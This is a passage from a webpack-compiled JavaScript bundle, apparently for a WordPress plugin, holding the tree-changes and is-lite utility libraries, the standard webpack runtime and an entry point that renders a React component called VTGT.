      return input.some((d) => (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(d, value) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(value) && isEqualPredicate(value)(d));
    }
    return (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(input, value);
  };
}
function includesOrEqualsTo(previousValue, value) {
  return is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(previousValue) ? previousValue.some((d) => (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(d, value)) : (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(previousValue, value);
}
function isEqualPredicate(data) {
  return (value) => data.some((d) => (0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(d, value));
}
function isSameType(...arguments_) {
  return arguments_.every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array) || arguments_.every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].number) || arguments_.every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject) || arguments_.every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].string);
}
function nested(data, property) {
  if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(data) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(data)) {
    if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].string(property)) {
      const props = property.split(".");
      return props.reduce((acc, d) => acc && acc[d], data);
    }
    if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].number(property)) {
      return data[property];
    }
    return data;
  }
  return data;
}

// src/index.ts
function treeChanges(previousData, data) {
  if ([previousData, data].some(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].nullOrUndefined)) {
    throw new Error("Missing required parameters");
  }
  if (![previousData, data].every((d) => is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(d) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(d))) {
    throw new Error("Expected plain objects or array");
  }
  const added = (key, value) => {
    try {
      return compareValues(previousData, data, { key, type: "added", value });
    } catch {
      return false;
    }
  };
  const changed = (key, actual, previous) => {
    try {
      const left = nested(previousData, key);
      const right = nested(data, key);
      const hasActual = is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(actual);
      const hasPrevious = is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(previous);
      if (hasActual || hasPrevious) {
        const leftComparator = hasPrevious ? includesOrEqualsTo(previous, left) : !includesOrEqualsTo(actual, left);
        const rightComparator = includesOrEqualsTo(actual, right);
        return leftComparator && rightComparator;
      }
      if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array) || [left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject)) {
        return !(0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_1__["default"])(left, right);
      }
      return left !== right;
    } catch {
      return false;
    }
  };
  const changedFrom = (key, previous, actual) => {
    if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(key)) {
      return false;
    }
    try {
      const left = nested(previousData, key);
      const right = nested(data, key);
      const hasActual = is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(actual);
      return includesOrEqualsTo(previous, left) && (hasActual ? includesOrEqualsTo(actual, right) : !hasActual);
    } catch {
      return false;
    }
  };
  const decreased = (key, actual, previous) => {
    if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(key)) {
      return false;
    }
    try {
      return compareNumbers(previousData, data, { key, actual, previous, type: "decreased" });
    } catch {
      return false;
    }
  };
  const emptied = (key) => {
    try {
      const [left, right] = getIterables(previousData, data, { key });
      return !!left.length && !right.length;
    } catch {
      return false;
    }
  };
  const filled = (key) => {
    try {
      const [left, right] = getIterables(previousData, data, { key });
      return !left.length && !!right.length;
    } catch {
      return false;
    }
  };
  const increased = (key, actual, previous) => {
    if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(key)) {
      return false;
    }
    try {
      return compareNumbers(previousData, data, { key, actual, previous, type: "increased" });
    } catch {
      return false;
    }
  };
  const removed = (key, value) => {
    try {
      return compareValues(previousData, data, { key, type: "removed", value });
    } catch {
      return false;
    }
  };
  return { added, changed, changedFrom, decreased, emptied, filled, increased, removed };
}

//# sourceMappingURL=index.mjs.map

/***/ }),

/***/ "./node_modules/tree-changes/node_modules/is-lite/dist/index.mjs":
/*!***********************************************************************!*\
  !*** ./node_modules/tree-changes/node_modules/is-lite/dist/index.mjs ***!
  \***********************************************************************/
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ src_default)
/* harmony export */ });
// src/helpers.ts
var objectTypes = [
  "Array",
  "ArrayBuffer",
  "AsyncFunction",
  "AsyncGenerator",
  "AsyncGeneratorFunction",
  "Date",
  "Error",
  "Function",
  "Generator",
  "GeneratorFunction",
  "HTMLElement",
  "Map",
  "Object",
  "Promise",
  "RegExp",
  "Set",
  "WeakMap",
  "WeakSet"
];
var primitiveTypes = [
  "bigint",
  "boolean",
  "null",
  "number",
  "string",
  "symbol",
  "undefined"
];
function getObjectType(value) {
  const objectTypeName = Object.prototype.toString.call(value).slice(8, -1);
  if (/HTML\w+Element/.test(objectTypeName)) {
    return "HTMLElement";
  }
  if (isObjectType(objectTypeName)) {
    return objectTypeName;
  }
  return void 0;
}
function isObjectOfType(type) {
  return (value) => getObjectType(value) === type;
}
function isObjectType(name) {
  return objectTypes.includes(name);
}
function isOfType(type) {
  return (value) => typeof value === type;
}
function isPrimitiveType(name) {
  return primitiveTypes.includes(name);
}

// src/index.ts
var DOM_PROPERTIES_TO_CHECK = [
  "innerHTML",
  "ownerDocument",
  "style",
  "attributes",
  "nodeValue"
];
function is(value) {
  if (value === null) {
    return "null";
  }
  switch (typeof value) {
    case "bigint":
      return "bigint";
    case "boolean":
      return "boolean";
    case "number":
      return "number";
    case "string":
      return "string";
    case "symbol":
      return "symbol";
    case "undefined":
      return "undefined";
    default:
  }
  if (is.array(value)) {
    return "Array";
  }
  if (is.plainFunction(value)) {
    return "Function";
  }
  const tagType = getObjectType(value);
  if (tagType) {
    return tagType;
  }
  return "Object";
}
is.array = Array.isArray;
is.arrayOf = (target, predicate) => {
  if (!is.array(target) && !is.function(predicate)) {
    return false;
  }
  return target.every((d) => predicate(d));
};
is.asyncGeneratorFunction = (value) => getObjectType(value) === "AsyncGeneratorFunction";
is.asyncFunction = isObjectOfType("AsyncFunction");
is.bigint = isOfType("bigint");
is.boolean = (value) => {
  return value === true || value === false;
};
is.date = isObjectOfType("Date");
is.defined = (value) => !is.undefined(value);
is.domElement = (value) => {
  return is.object(value) && !is.plainObject(value) && value.nodeType === 1 && is.string(value.nodeName) && DOM_PROPERTIES_TO_CHECK.every((property) => property in value);
};
is.empty = (value) => {
  return is.string(value) && value.length === 0 || is.array(value) && value.length === 0 || is.object(value) && !is.map(value) && !is.set(value) && Object.keys(value).length === 0 || is.set(value) && value.size === 0 || is.map(value) && value.size === 0;
};
is.error = isObjectOfType("Error");
is.function = isOfType("function");
is.generator = (value) => {
  return is.iterable(value) && is.function(value.next) && is.function(value.throw);
};
is.generatorFunction = isObjectOfType("GeneratorFunction");
is.instanceOf = (instance, class_) => {
  if (!instance || !class_) {
    return false;
  }
  return Object.getPrototypeOf(instance) === class_.prototype;
};
is.iterable = (value) => {
  return !is.nullOrUndefined(value) && is.function(value[Symbol.iterator]);
};
is.map = isObjectOfType("Map");
is.nan = (value) => {
  return Number.isNaN(value);
};
is.null = (value) => {
  return value === null;
};
is.nullOrUndefined = (value) => {
  return is.null(value) || is.undefined(value);
};
is.number = (value) => {
  return isOfType("number")(value) && !is.nan(value);
};
is.numericString = (value) => {
  return is.string(value) && value.length > 0 && !Number.isNaN(Number(value));
};
is.object = (value) => {
  return !is.nullOrUndefined(value) && (is.function(value) || typeof value === "object");
};
is.oneOf = (target, value) => {
  if (!is.array(target)) {
    return false;
  }
  return target.indexOf(value) > -1;
};
is.plainFunction = isObjectOfType("Function");
is.plainObject = (value) => {
  if (getObjectType(value) !== "Object") {
    return false;
  }
  const prototype = Object.getPrototypeOf(value);
  return prototype === null || prototype === Object.getPrototypeOf({});
};
is.primitive = (value) => is.null(value) || isPrimitiveType(typeof value);
is.promise = isObjectOfType("Promise");
is.propertyOf = (target, key, predicate) => {
  if (!is.object(target) || !key) {
    return false;
  }
  const value = target[key];
  if (is.function(predicate)) {
    return predicate(value);
  }
  return is.defined(value);
};
is.regexp = isObjectOfType("RegExp");
is.set = isObjectOfType("Set");
is.string = isOfType("string");
is.symbol = isOfType("symbol");
is.undefined = isOfType("undefined");
is.weakMap = isObjectOfType("WeakMap");
is.weakSet = isObjectOfType("WeakSet");
var src_default = is;

//# sourceMappingURL=index.mjs.map

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
/*!**********************!*\
  !*** ./src/index.js ***!
  \**********************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _VTGT__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./VTGT */ "./src/VTGT.js");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _style_main_scss__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./style/main.scss */ "./src/style/main.scss");




/**
 * Import the stylesheet for the plugin.
 */

(0,_wordpress_element__WEBPACK_IMPORTED_MODULE_2__.render)((0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)(_VTGT__WEBPACK_IMPORTED_MODULE_1__["default"], null), document.getElementById("vtgt"));
})();

/******/ })()
;
//# sourceMappingURL=index.js.map